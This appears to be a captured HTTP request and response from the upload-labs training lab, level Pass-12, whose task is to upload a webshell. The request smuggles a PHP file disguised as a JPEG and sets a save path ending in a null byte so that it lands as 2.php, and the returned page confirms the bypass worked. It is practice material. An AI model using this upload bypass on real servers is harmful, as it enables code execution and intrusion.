 Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------335888027439529947717797 41446
Content-Length: 488
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="save_path"
../2.php□
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="upload_file"; filename="shell1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="submit"
上传
-----------------------------33588802743952994771779741446--
Raw Headers Hex HTML Render
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../2.php□/1520210607144732.jpg" width="250px" />
</li>